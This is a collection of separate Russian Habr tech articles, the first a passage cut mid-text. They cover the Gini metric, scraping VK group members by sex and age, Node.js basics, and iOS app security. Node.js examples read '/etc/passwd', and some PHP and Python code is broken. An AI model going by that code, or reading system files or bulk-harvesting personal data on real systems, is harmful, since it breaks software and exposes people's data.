Несколько месяцев назад на Kaggle проходило соревнование «Porto Seguro’s Safe Driver Prediction», в котором задачей было как раз прогнозирование «Insurance Claim» — подача страхового требования. И в котором я по собственной глупости упустил серебро, выбрав не тот сабмит.

Это было очень странное и в то же время невероятно познавательное соревнование. И с рекордным количеством участников — 5169. Победитель соревнования [Michael Jahrer](https://www.kaggle.com/c/porto-seguro-safe-driver-prediction/discussion/44629) написал код только на C++/CUDA, и это вызывает восхищение и уважение.
Porto Seguro — бразильская компания, специализирующаяся в области автострахования.
Датасет состоял из 595207 строк в трейне, 892816 строк в тесте и 53 анонимизированных признаков. Соотношение классов в таргете — 3% и 97%. Напишем простенький бейзлайн, благо это делается в пару строк, и построим графики. Обратите внимание, кривые почти идеально совпадают, разница в площадях под Lift Curve и ROC Curve — 0.005.
**Код на Python**
```
from sklearn.model_selection import train_test_split
import xgboost as xgb
from scipy.interpolate import interp1d
from scipy.integrate import quad
df = pd.read_csv('train.csv', index_col='id')
unwanted = df.columns[df.columns.str.startswith('ps_calc_')]
df.drop(unwanted,inplace=True,axis=1)
df.fillna(-999, inplace=True)
train, test = train_test_split(df, stratify=df.target, test_size=0.25, random_state=1)
estimator = xgb.XGBClassifier(seed=1, n_jobs=-1)
estimator.fit(train.drop('target', axis=1), train.target)
pred = estimator.predict_proba(test.drop('target', axis=1))[:, 1]
test['predict'] = pred
actual = test.target.values
predict = test.predict.values
data = zip(actual, predict)
sorted_data = sorted(data, key=lambda d: d[1], reverse=True)
sorted_actual = [d[0] for d in sorted_data]
cumulative_actual = np.cumsum(sorted_actual) / sum(actual)
cumulative_index = np.arange(1, len(cumulative_actual)+1) / len(predict)
cumulative_actual_perfect = np.cumsum(sorted(actual, reverse=True)) / sum(actual)
aucroc = roc_auc_score(actual, predict)
gini = 2*roc_auc_score(actual, predict)-1
fpr, tpr, t = roc_curve(actual, predict)
x_values = [0] + list(cumulative_index)
y_values = [0] + list(cumulative_actual)
y_values_perfect = [0] + list(cumulative_actual_perfect)
fig, ax = plt.subplots(nrows=1,ncols=3, sharey=True, figsize=(18, 6))
fig.suptitle('Gini = {:0.3f}\n\n'.format(gini),fontsize = 26, fontweight='bold')
ax[0].plot([0]+fpr.tolist(), [0]+tpr.tolist(), lw=2, color = 'red')
ax[0].plot([0]+fpr.tolist(), [0]+tpr.tolist(), lw = 2, color = 'red')
ax[0].fill_between([0]+fpr.tolist(), [0]+tpr.tolist(), color = 'red', alpha=0.1)
ax[0].text(0.4,0.2,'S = {:0.3f}'.format(aucroc),fontsize = 28)
ax[1].plot(x_values, y_values, lw = 2, color = 'blue')
ax[1].fill_between(x_values, x_values, y_values, color = 'blue', alpha=0.1)
ax[1].text(0.4,0.2,'S = {:0.3f}'.format(S_pred),fontsize = 28)
ax[2].plot(x_values, y_values_perfect, lw = 2, color = 'green')
ax[2].fill_between(x_values, x_values, y_values_perfect, color = 'green', alpha=0.1)
ax[2].text(0.4,0.2,'S = {:0.3f}'.format(S_actual),fontsize = 28)
ax[0].set(title='ROC-AUC XGBoost Baseline', xlabel='False Positive Rate',
ylabel='True Positive Rate', xlim=(0, 1), ylim=(0, 1))
ax[1].set(title='Gini XGBoost Baseline')
ax[2].set(title='Gini Perfect')
for i in range(1,3):
ax[i].plot([0,1],[0,1],linestyle = '--',lw = 2,color = 'black')
ax[i].set(xlabel='Share of clients', ylabel='True Positive Rate', xlim=(0, 1), ylim=(0, 1))
plt.show();
```

Коэффициент Джини победившей модели — 0.29698
Для меня до сих пор загадка, чего хотели добиться организаторы, занонимизировав признаки и сделав невероятную предобработку данных. Это одна из причин, почему все модели, в том числе и победившие, по сути получились мусорные. Наверное, просто пиар, раньше никто в мире не знал про Porto Seguro кроме бразильцев, теперь знают многие.
#### Целевой маркетинг
В этой области можно лучше всего понять истинный смысл коэффициента Джини и Lift Curve. Почти во всех книгах и статьях почему-то приводятся примеры с почтовыми маркетинговыми кампаниями, что на мой взгляд является анахронизмом. Создадим искусственную бизнес-задачу из сферы [free2play игр](https://ru.wikipedia.org/wiki/Free-to-play). У нас есть база данных пользователей когда-то игравших в нашу игру и по каким-то причинам отвалившихся. Мы хотим их вернуть в наш игровой проект, для каждого пользователя у нас есть некое признаковое пространство (время в проекте, сколько он потратил, до какого уровня дошел и т.д.) на основе которого мы строим модель. Оцениваем модель коэффициентом Джини и строим Lift Curve:

Предположим, что в рамках маркетинговой кампании мы тем или иным способом устанавливаем контакт с пользователем (email, соцсети), цена контакта с одним пользователем — 2 рубля. Мы знаем, что [Lifetime Value](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%B6%D0%B8%D0%B7%D0%BD%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D1%86%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0) составляет 5 рублей. Необходимо оптимизировать эффективность маркетинговой кампании. Предположим, что всего в выборке 100 пользователей, из которых 30 вернется. Таким образом, если мы установим контакт со 100% пользователей, то потратим на маркетинговую кампанию 200 рублей и получим доход 150 рублей. Это провал кампании. Рассмотрим график Lift Curve. Видно, что при контакте с 50% пользователей, мы контактируем с 90% пользователей, которые вернутся. затраты на кампанию — 100 рублей, доход 135. Мы в плюсе. Таким образом, Lift Curve позволяет нам наилучшим образом оптимизировать нашу маркетинговую компанию.
### 4. Сортировка пузырьком
Коэффициент Джини имеет довольно забавную, но весьма полезную интерпретацию, с помощью которой мы его также можем легко подсчитать. Оказывается, численно он равен:

где,  число перестановок, которые необходимо сделать в отранжированном списке для того, чтобы получить истинный список целевой переменной,  — число перестановок для предсказаний случайного алгоритма. Напишем элементарную сортировку пузырьком и покажем это:
![$[1, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0]\\ [1, 1, 0, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0]$](https://habrastorage.org/getpro/habr/formulas/961/cf6/9a6/961cf69a6d9bdedeb297a920787ff4b6.svg)
**Код на Python**
```
actual = [1, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0]
predict = [0.9, 0.3, 0.8, 0.75, 0.65, 0.6, 0.78, 0.7, 0.05, 0.4, 0.4, 0.05, 0.5, 0.1, 0.1]
data = zip(actual, predict)
sorted_data = sorted(data, key=lambda d: d[1], reverse=False)
sorted_actual = [d[0] for d in sorted_data]
swaps=0
n = len(sorted_actual)
array = sorted_actual
for i in range(1,n):
flag = 0
for j in range(n-i):
if array[j]>array[j+1]:
array[j], array[j+1] = array[j+1], array[j]
flag = 1
swaps+=1
if flag == 0: break
print("Число перестановок: ", swaps)
```
> Число перестановок: 10
Комбинаторно несложно подсчитать число перестановок для случайного алгоритма:

Таким образом:

Видим, что мы получили значение коэффициента, как и в рассматриваемом выше игрушечном примере.
Надеюсь, статья была полезна и развеяла некоторые мифы относительно этой метрики качества. | https://habr.com/ru/post/350440/ | null | ru | null |
# Получаем список участников сообщества ВКонтакте определенного пола и возраста
*На создание данной статьи я был вдохновлен публикацией [«Получение участников сообщества vk.com за считанные секунды»](http://habrahabr.ru/post/248725/). Моя статья написана новичком и отражает опыт решения одной задачи. Основная цель написания этой статьи для меня — собрать мнения, отзывы и критику примененного подхода от более опытных коллег. Кроме того, надеюсь, что кому-то приведенная здесь информация будет полезна.*
Не так давно в одном из тестовых задания на вакансию младшего php-программиста мне попалась простая, но интересная для меня задача.
«Сделайте скрипт на php, который возвращает список id пользователей «ВКонтакте», разделенный символами перевода строки, которые являются мужчинами старше 25 лет и состоят в группе [vk.com/habr](https://vk.com/habr)».
Доступ к информации из базы «ВКонтакте» осуществляется с использованием VK API. Начинать знакомство с VK API лучше с [официальной документации](https://vk.com/dev). Для того чтобы вызвать метод API ВКонтакте, необходимо осуществить POST или GET запрос по протоколу HTTPS на URL следующего вида:
[api.vk.com/method/METHOD\_NAME?PARAMETERS&access\_token=ACCESS\_TOKEN](https://api.vk.com/method/METHOD_NAME?PARAMETERS&access_token=ACCESS_TOKEN), где METHOD\_NAME – название метода из списка методов API, PARAMETERS – параметры соответствующего метода, ACCESS\_TOKEN – ключ доступа.
В нашей задаче используем метод [groups.getMembers](https://vk.com/dev/groups.getMembers), который возвращает список участников сообщества. Все параметры метода описаны в документации. Метод не требует ключа доступа. В стандартной форме ответ приходит в виде JSON-файла. В одном запросе можно получить данные не более 1000 пользователей. Чтобы вживую посмотреть вывод метода, достаточно в адресной строке браузера ввести простейший запрос: [api.vk.com/method/groups.getMembers?group\_id=habr](https://api.vk.com/method/groups.getMembers?group_id=habr).
Получаем JSON-структуру с общим количеством членов сообщества [vk.com/habr](https://vk.com/habr) и тысячей первых id в списке по умолчанию отсортированном по возрастанию.
По условию задачи нам нужно вывести id пользователей определенного пола и возраста. Очевидный способ — выбирать запросами VK API пользователей группы вместе с их данными о поле и возрасте, а потом в PHP-коде анализировать их и выводить только нужные. Другой возможный способ — метод [execute](https://vk.com/dev/execute) — позволяет в одном запросе передать скрипт на специальном языке VKScript для манипуляции с данными на сервере и вернуть уже обработанные данные. Сразу скажу, что мне не удалось, решить задачу с помощью метода execute. Может быть в комментариях кто-то укажет такое решение.
Пойдем по первому пути. Метод groups.getMembers с помощью значения sex параметра fields может выдавать пол пользователя, но он не выдает возраст. Вместо этого параметр fields имеет поле bdate — дата рождения. Кроме того, в запросах мы выбираем по тысяче пользователей, значит каждый следующий запрос должен выдать следующую тысячу. Для этого есть параметр offset, который показывает с какой позиции начинать выборку. Укажем в запросе еще и версию API.
В итоге запрос будет иметь примерно такой вид: <https://api.vk.com/method/groups.getMembers?group_id=habr&offset=0&fields=sex,bdate&version=5.27>
Чтобы забирать файл по ссылке, в PHP есть функция [file\_get\_contents()](http://php.net/manual/ru/function.file-get-contents.php). Она получает контент по ссылке и возвращает его в виде строки. Нужно учесть, что для того, чтобы file\_get\_contents() понимала протокол HTTPS нужна поддержка openssl в веб-сервере.
Потом полученный JSON-контент можно преобразовать в массив функцией [json\_decode()](http://php.net/manual/ru/function.json-decode.php). Массив будет содержать и id, и пол. Дата рождения может быть вообще не указана.
Если дата рождения всё же указана, осталось из даты рождения получить возраст.
Даты рождения в bdate хранятся в строках формата ДД.ММ.ГГГГ, если указан год рождения, или ДД.ММ, если год рождения не указан. Чтобы узнать в каком формате строка фактически, я использовал первое, что пришло в голову: count(explode(".", $user\_array['bdate'])) равно 2 или 3. Этот способ работает и не думаю, что это самое узкое место скрипта.
Для вычисления возраста по дате рождения нашел формулу [hashcode.ru/questions/137939#137940](http://hashcode.ru/questions/137939#137940). Функция [strtotime()](http://php.net/manual/ru/function.strtotime.php) понимает формат поля bdate.
Проверяем пол и возраст. Если они удовлетворяют условию, выводим id.
**Весь код на PHP**
```
// Номер пакета запроса
$packet = 0;
// Размер пакета запроса
$limit = 1000;
do {
// Каждый запрос начинаем там, где остановились в предыдущем запросе.
$offset = $ packet * $limit;
// Выполнение запроса.
// Результат - JSON-файл с общим количеством и данными пользователей.
// Чтобы file_get_contents() работал с https на веб-сервере apache
// должен быть активен модуль openssl.
$contents = file_get_contents("https://api.vk.com/method/groups.getMembers?group_id=habr&offset=$offset&fields=sex,bdate&version=5.27")
// Преобразуем JSON в массив
$members = json_decode($contents, true);
// Данные пользователей хранятся в подмассиве users.
// Каждый элемент users - ассоциированный массив с данными.
foreach ($members['response']['users'] as $user_array) {
// Если пользователь указал дату рождения и пользователь - мужчина...
if ((isset($user_array['bdate'])) && ($user_array['sex'] == 2)) {
// ... и если в дате рождения три компонента (ДД.ММ.ГГГГ)...
if (count(explode(".", $user_array['bdate'])) == 3) {
// то вычисляем возраст (формулу нашел в интернете)
$age = floor((time()-strtotime($user_array['bdate']))/(60*60*24*365.25));
// Если возраст нам подходит, выводим id пользователя с переводом строки
if ($age > 25) {
echo $user_array['uid'] . "
";
}
}
}
}
// Переходим на следующий пакет.
$packet++;
} while ($members['response']['count'] > $offset + $limit);
```
Этот вариант прекрасно работает на относительно небольших группах, но на группах более 100 тысяч подписчиков скрипт отрабатывает не до конца — в какой-то момент почему-то вываливается ошибка «file\_get\_contents(...): failed to open stream: Connection timed out in … on line ...». Пробовал увеличивать время выполнения скрипта и таймаут веб-сервера — не помогло. Так и не смог найти закономерность.
Тогда нашелся другой вариант — для загрузки ответа запроса использовать [cURL](http://php.net/manual/ru/book.curl.php). Чтобы применить такой метод, необходимо установить в ОС библиотеку libcurl, например, в Ubuntu —
```
sudo apt-get install libcurl3
```
и включить в PHP поддержку cURL, например, в Ubuntu —
```
sudo apt-get install php5-curl
```
Теперь можно открыть в PHP-скрипте сеанс curl функцией [curl\_init()](http://php.net/manual/ru/function.curl-init.php), установить параметры соединения (в том числе URL) функцией [curl\_setopt()](http://php.net/manual/ru/function.curl-setopt.php) и скачивать контент JSON-файлов в строку функцией [curl\_exec()](http://php.net/manual/ru/function.curl-exec.php). Потом следует закрыть сеанс — [curl\_close()](http://php.net/manual/ru/function.curl-close.php). Остальной код остается без изменений:
**Весь код с cURL на PHP**
```
// Номер пакета запроса
$packet = 0;
// Размер пакета запроса
$limit = 1000;
// Инициализируем cURL.
// Для работы с cURL должна быть установлена библиотека libcurl
// и включена поддержка cURL в PHP.
$ch = curl_init();
do {
// Каждый запрос начинаем там, где остановились в предыдущем запросе.
$offset = $ packet * $limit;
// Параметры запроса
curl_setopt($ch, CURLOPT_URL, "https://api.vk.com/method/groups.getMembers?group_id=habr&offset=$offset&fields=sex,bdate&version=5.27");
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
// Выполнение запроса.
// Результат - JSON-файл с общим количеством и данными пользователей.
$content = curl_exec ($ch);
$members = json_decode($contents, true);
// Данные пользователей хранятся в подмассиве users.
// Каждый элемент users - ассоциированный массив с данными.
foreach ($members['response']['users'] as $user_array) {
// Если пользователь указал дату рождения и пользователь - мужчина...
if ((isset($user_array['bdate'])) && ($user_array['sex'] == 2)) {
// ... и если в дате рождения три компонента (ДД.ММ.ГГГГ)...
if (count(explode(".", $user_array['bdate'])) == 3) {
// то вычисляем возраст (формулу нашел в интернете)
$age = floor((time()-strtotime($user_array['bdate']))/(60*60*24*365.25));
// Если возраст нам подходит, выводим id пользователя с переводом строки
if ($age > 25) {
echo $user_array['uid'] . "
";
}
}
}
}
// Переходим на следующий пакет.
$packet++;
} while ($members['response']['count'] > $offset + $limit);
// Закрываем cURL
curl_close ($ch);
```
Как я уже говорил, думаю, возможен подход с методом execute, но мне пока не удалось получить в этом направлении удовлетворительный результат.
P. S. Прошу не думать, что я хочу получить от аудитории «Хабра» решение тестового задания. Вышеприведенные варианты я уже давно отправил и получил ответ. Просто немало времени потратил на эту задачу и хотел бы узнать, в правильном направлении ли я двигался и какие еще подходы можно было бы использовать. | https://habr.com/ru/post/248827/ | null | ru | null |
# NodeJS: быстрый старт

Всем привет! Совсем скоро стартует курс [«Разработчик Node.js»](https://otus.pw/uUrX/), в связи с чем мы провели традиционный [открытый урок](https://otus.pw/CU4N/). На вебинаре рассмотрели сильные и слабые стороны Node, а также обсудили, для каких задач эта программная платформа подходит лучше всего, а для каких следует выбирать другие языки и фреймворки. И, разумеется, не обошлось без практики. Для запуска примеров и программ необходимо было установить [Node.js](https://nodejs.org/en/download/).
Преподаватель — [Александр Коржиков](https://otus.pw/91hi/), Dev IT Engineer в компании ING Group (Нидерланды).
---

### Несколько слов о Node.js
Node.js — это асинхронная среда исполнения JavaScript, в основе которой находятся такие понятия, как Event Loop и событийно-ориентированная архитектура. Платформа Node.js и стандартный пакетный менеджер NPM позволяют создавать эффективные приложения для различных предметных областей — от Web и до Machine Learning.
Самый простой пример web-сервера (`node server.js`):
```
const http = require('http')
const hostname = '127.0.0.1'
const port = 3000
const server = http.createServer((req, res) => {
res.statusCode = 200
res.setHeader('Content-Type', 'text/plain')
res.end('Hello World\n')
})
server.listen(port, hostname, () => {
console.log(`Server running at http://${hostname}:${port}/`)
})
```
Глядя на код выше, можно отметить следующие особенности Node.js:
1. Мы можем запустить JavaScript-код прямо на сервере, то есть возможно исполнение JavaScript-файлов с помощью команды node.
2. Поддерживается CommonJS-формат модулей для загрузки зависимостей и ES Modules, причём можно использовать оба формата.
3. Поддерживается стандартная библиотека модулей, частью которой является HTTP.
4. API основано на асинхронном паттерне Callbacks, но также поддерживаются Promise.
5. Поддерживается синтаксис ES2015. Кстати, вот [полезная ссылка](https://node.green/), с помощью которой всегда можно посмотреть, **в какой версии Node какие функции JS поддерживаются**. Если что-то идёт не так, можно сравнить и понять, в чём проблема.
Также [не пропустите небольшое демо](https://youtu.be/MTSxSNnwUCQ?t=1819) (VSCode + Chrome Debug).
### Краткий экскурс в историю
Платформа Node.js появилась в 2009 году, основным разработчиком и создателем проекта был Ryan Dahl. Его главная идея заключалась в создании неблокирующего I/O (input-output) для сервера, причём с использованием JavaScript. В то время такие подходы были не очень распространены, и JavaScript был одним из наилучших решений.
Node.js использует внутри себя движок Chromium, точнее, ту его часть, которая интерпретирует JavaScript — **V8**. Именно благодаря тому, что интерпретатор в своё время отделился в отдельный проект V8, стало возможным просто создать экосистему вокруг него. Собственно говоря, именно это и сделал создатель Node.js Ryan Dahl. Кстати, сегодня существует Node.js Foundation — организация, которая занимается поддержкой проекта.

### Структура
Во-первых, библиотека написана на C++ и JavaScript. Сам проект [лежит на GitHub](https://github.com/nodejs/node), поэтому, если любопытно, можете ознакомиться с его исходным кодом. [Углубляться в его изучение](https://youtu.be/MTSxSNnwUCQ?t=2816) можно очень долго)).
Во-вторых, как уже было сказано, в неё входит V8 (платформа исполнения JavaScript от Google) и libuv как часть Event Loop (асинхронный событийный цикл).
Ну и, разумеется, присутствуют различные модули для работы с операционной системой, позволяющие выполнять те бизнес-задачи, которые вам нужны.
Также стоит сказать про основные паттерны проектирования, которые обычно используются в Node.js:
* Callback (его уже упоминали);
* Observer (более простой событийный паттерн);
* Module (хотя он сейчас организован и в самом языке JavaScript, в Node.js он до сих пор актуален);
* Reactor (паттерн асинхронного взаимодействия с какими-то ресурсами, когда вы не блокируете основной поток кода). Этот паттерн хорошо знаком JS-разработчикам. К примеру, если мы работаем в браузере и пишем фронтенд, мы не блокируем всю работу браузера, а просто подписываемся на события от пользователя, и, когда событие наступает (после «клика», «enter» и т. д.), мы выполняем наш код.
Кстати, вот вам [небольшое соревнование](https://youtu.be/MTSxSNnwUCQ?t=3356), которое провели на вебинаре)). И двигаемся дальше.
### Модули стандартного дистрибутива Node

Знаете ли вы, какие модули включены в стандартный дистрибутив Node? То есть речь идёт о модулях, которые уже встроены, следовательно, их можно не устанавливать. Вообще, их около 50, давайте перечислим основные. Для удобства восприятия условно разделим их на 5 пунктов:
1. Main (для обычных операций):
* fs;
* timers;
* streams (для работы с потоками).
2. Utilities:
* path (для работы с путями);
* util;
* zlib (архивация и разархивация);
* crypto (для криптографических функций).
3. Processes (всё, что касается многопроцессности и параллельности):
* child\_process (основной модуль запуска второстепенных модулей, предоставляет большие возможности именно по запуску и слежению процессов);
* cluster (похож на первый, но позволяет распараллеливать задачи на ядрах вашего процессора);
* worker\_threads (реализация нитей или потоков, но она не совсем поточная, а почему, лучше читать в документации).
4. Protocols (всевозможные протоколы):
* http(s);
* net;
* dns.
5. System (соответственно, системные модули, включая отладочные):
* os;
* v8;
* async\_hooks;
* perf\_hooks;
* trace\_events.
Что ещё добавить:
— globals объект — аналог window;
— все объекты JavaScript, которые доступны в браузере, также доступны и в Node.js;
— timeouts — почти как в браузере;
— process — репрезентация текущего процесса;
— доступна console.
### Callbacks
Callback — функция, переданная в качестве аргумента коду, который предполагает исполнить его в какой-то момент времени. Кстати, люди редко задумываются о том, что их исполнение может быть синхронным или асинхронным.
```
const server = http.createServer((req, res) => {
res.statusCode = 200
res.setHeader('Content-Type', 'text/plain')
res.end('Hello World\n')
})
server.listen(port, hostname, () => {
console.log(`Server running at http://${hostname}:${port}/`)
})
```
В Node по умолчанию callback выполняется с «ошибкой» и результатом асинхронно:
```
fs.readFile('/etc/passwd', (err, data) => {
if (err) throw err
console.log(data)
})
```
А вот как выглядит антипаттерн — наглядный пример того, как неправильно использовать Callbacks. Как говорится, [классический Callback Hell](http://callbackhell.com/):
```
fs.readdir(source, function (err, files) {
if (err) {
console.log('Error finding files: ' + err)
} else {
files.forEach(function (filename, fileIndex) {
console.log(filename)
gm(source + filename).size(function (err, values) {
if (err) {
console.log('Error identifying file size: ' + err)
} else {
console.log(filename + ' : ' + values)
aspect = (values.width / values.height)
widths.forEach(function (width, widthIndex) {
height = Math.round(width / aspect)
console.log('resizing ' + filename + 'to ' + height + 'x' + height)
this.resize(width, height).write(dest + 'w' + width + '_' + filename, function(err) {
if (err) console.log('Error writing file: ' + err)
})
}.bind(this))
}
})
})
}
})
```
Теперь давайте посмотрим, как [создать простой веб-сервер](https://youtu.be/MTSxSNnwUCQ?t=4398) и отдать индекс HTML в виде ответа клиента:
```
const http = require('http')
const server = http.createServer((req, res) => {
res.statusCode = 200
res.setHeader('Content-Type', 'text/plain')
res.end('Hello World\n')
})
```
Чтобы прочитать локальный html-файл:
```
const fs = require('fs')
fs.readFile('./index.html', (err, text) => {
console.log(text)
})
```
Заканчивая тему колбэков, хотелось бы упомянуть про Callback Types. Бывают колбэки, которые возвращают только ошибку, если есть ошибка:
```
fs.access('/etc/passwd', fs.constants.R_OK, (err) => {
console.log(err ? 'no access!' : 'read')
})
```
Также сейчас всё больше и больше модулей и API используют Promises из коробки, и это хорошо. Node поддерживает Promises:
```
util.promisify()
fs.promises.*
```
Тип возвращаемого значения:
```
http.request('https://example.com', (error, response, body) => {
...
})
```
### Node Q&A
При написании веб-серверов часто используют Express, хотя есть много других библиотек и фреймворков, реализующих похожий функционал. Тем не менее Express является наиболее популярным и стабильным. Можно сказать, это стандарт для написания серверов.
```
import express from "express";
const app = express();
const port = 3000;
app.get("/", (req, res) => {
res.send("Hello World!");
});
app.listen(port, () => {
console.log(`Example app listening
});
```

Что же, теперь можете самостоятельно попробовать создать веб-сервер с [Express-генератором](https://expressjs.com/en/starter/generator.html):
* с использованием jade, cookie-session;
* сделав наивный login logout.
Или сразу посмотрите, как это сделал преподаватель, [подготовивший уже готовое решение](https://youtu.be/MTSxSNnwUCQ?t=5026) на TypeScript.
На этом всё. Напоследок — парочка полезных ссылок:
* [Официальная документация](https://nodejs.org/api/)
* [Руководство](https://nodejs.org/en/docs/guides/)
* Фреймворки для Node.js: [ExpressJS](https://expressjs.com/) и [NestJS](https://nestjs.com/)
И до встречи [на курсе](https://otus.pw/uUrX/). | https://habr.com/ru/post/493872/ | null | ru | null |
# Основные практики обеспечения безопасности iOS-приложений

При разработке любого мобильного приложения, обрабатывающего пользовательские данные, важно уделить внимание безопасности. Особенно остро этот вопрос стоит для приложений, где фигурируют ФИО, номера телефонов, паспортов и другая личная информация. Наша компания разрабатывала и продолжает развивать несколько проектов такого рода, в частности приложения для клиентов российских банков. На основе этого опыта мы выработали набор требований безопасности, которым руководствуемся. Естественно, каждый год появляются новые технологии и возможности, а вместе с ними — новые особенности поведения и уязвимости. В этой статье мы зафиксировали основные пункты обеспечения безопасности iOS-приложений, актуальные на начало 2018 года.
### Хранение данных
iOS всегда славилась своей защищенностью и вниманием к информационной безопасности. Тем не менее за время существования этой ОС было выявлено несколько серьезных уязвимостей, из-за которых происходили утечки пользовательских данных. Это лишний раз напоминает о том, что слишком много мер по обеспечению безопасности не бывает и нельзя во всем надеяться на систему. Чем меньше информации остается на диске после использования приложения, тем лучше.
Поэтому рекомендуется хранить только те данные, без которых обойтись невозможно. Если среди них есть персональная информация пользователя — она хранится исключительно в Keychain. Если же необходимо использовать полноценную базу данных, такую как Core Data или Realm, она обязательно шифруется.
Информация, доступная в поиске через Spotlight, также не должна содержать данные о пользователе.
Не стоит забывать и про то, что после взаимодействия с приложением на диске будут оставаться те данные, которые разработчик не собирался сохранять специально, например, логи. Поэтому в приложении на диск не должно логироваться либо ничего, либо только информация, в которой не фигурируют личные данные.
В дополнение к этому можно отключить кэширование веб-запросов, потому что их содержимое также сохраняется на диск. Сделать это можно следующим образом:
```
let cache = URLCache(
memoryCapacity: 0,
diskCapacity: 0,
diskPath: nil)
URLCache.shared = cache
```
А удалить уже закэшированные запросы можно одной строчкой:
```
URLCache.shared.removeAllCachedResponses()
```
### Соединение с сервером
До выхода iOS 9 приложения могли свободно делать запросы к любому адресу по протоколу HTTP. В этом случае данные передавались по сети в незашифрованном виде, и злоумышленникам не составляло особого труда отслеживать содержимое запроса. Начиная с iOS 9 Apple решила ввести жесткие требования к сетевым соединениям и разработала правила App Transport Security (ATS), согласно которым все запросы в Интернет должны производиться посредством протокола HTTPS и шифроваться с помощью TLS 1.2 (с поддержкой forward secrecy). Операционная система сама по умолчанию следует этим требованиям, поэтому необходимо лишь их соблюдение со стороны сервера.
Разработчики также получили возможность указывать параметры подключения как для всех соединений, так и для запросов к конкретным доменам. Все они прописываются в файле Info.plist приложения. Здесь основным параметром является NSAllowsArbitraryLoads, отключающий все правила ATS (по умолчанию отключен). Если его включить, то Apple при проведении ревью приложения в App Store запросит веское обоснование этого действия. Может показаться странным наличие этого флага, но на практике он используется совместно с другим — NSAllowArbitraryLoadsInWebContent, отключающим ATS только внутри WebView. Он часто оказывается необходим, поскольку мы не можем гарантировать, что открываемые в приложении страницы браузера соответствуют всем требованиям безопасности от Apple. Появилась эта настройка только в iOS 10, поэтому, чтобы веб-страницы открывались и на устройствах с iOS 9, приходится включать флаг NSAllowsArbitraryLoads. А вот для всех последующих версий iOS значение NSAllowsArbitraryLoads будет игнорироваться при наличии NSAllowArbitraryLoadsInWebContent.
### SSL-пиннинг
Даже при использовании HTTPS-соединений остается возможность просмотра данных третьими лицами при обмене с сервером. Например, в публичных сетях злоумышленник мог бы отслеживать трафик с помощью атаки Man-in-the-middle, в которой он становится посредником между приложением и сервером. Бороться с этим можно с помощью SSL-пиннинга. На практике это означает, что приложению известен SSL-сертификат сервера, используемый для HTTPS-соединения, и другим сертификатам оно не доверяет. При получении от сервера неизвестного сертификата (как в случае с атакой Man-in-the-middle) соединение обрывается. Осуществить пиннинг можно по-разному: хранить в приложении сам файл сертификата, его хеш или публичный ключ. Если для сетевых соединений используется библиотека Alamofire, можно воспользоваться классом ServerTrustPolicyManager, который поддерживает все варианты пиннинга.
Стоит отметить, что у использования хеша или сертификата есть существенный недостаток: при истечении срока действия сертификата необходимо выпускать обновление приложения с новыми данными, иначе оно просто перестанет работать. При использовании публичного ключа и перегенерации серверного сертификата с использованием предыдущей ключевой пары в обновлении приложения не будет необходимости, так как публичный ключ останется прежним.
### Авторизация в приложении
Во многих приложениях авторизация происходит с помощью ввода 4-6 значного пин-кода, придуманного пользователем во время регистрации. Естественно, хранить этот код в чистом виде ни на устройстве, ни на сервере нельзя.
Проверка введенного кода на корректность должна происходить на сервере, куда он отправляется в виде хеша, получаемого по алгоритму [PBKDF2](https://en.wikipedia.org/wiki/PBKDF2) (который до сих пор рекомендуется в качестве алгоритма хеширования паролей). Для работы этого алгоритма нужна соль — набор случайных символов, который генерируется единожды при регистрации и используется при всех последующих авторизациях.
В лучшем случае в базе данных приложения должна храниться только эта соль. Но в приложениях часто есть возможность входа с помощью Touch ID и Face ID, когда пользователь попадает в свой аккаунт, предоставляя только биометрические данные. В таких ситуациях приходится хранить в Keychain и сам пин-код или получившийся из него хеш.
Количество возможных попыток ввода-пин кода ограничено, причем ограничение должно накладываться со стороны сервера. После использования всех попыток хранимые на диске данные стираются, и пользователь автоматически разлогинивается.
После авторизации на сервере, мы получаем токен, по которому совершаем все последующие запросы на сервер. Токен имеет ограниченный срок действия и через какое-то время «протухает». В этом случае пользователь снова должен ввести пин-код, чтобы получить новый токен. Действие токена может закончиться как на сервере (если в течение 10-15 минут по этому токену не совершалось запросов), так и в приложении (если оно было свернуто достаточно долго, около 2 минут).
Токен не хранится между сессиями, и при каждом новом запуске приложения его необходимо получать через ввод пин-кода.
### Touch ID и Face ID

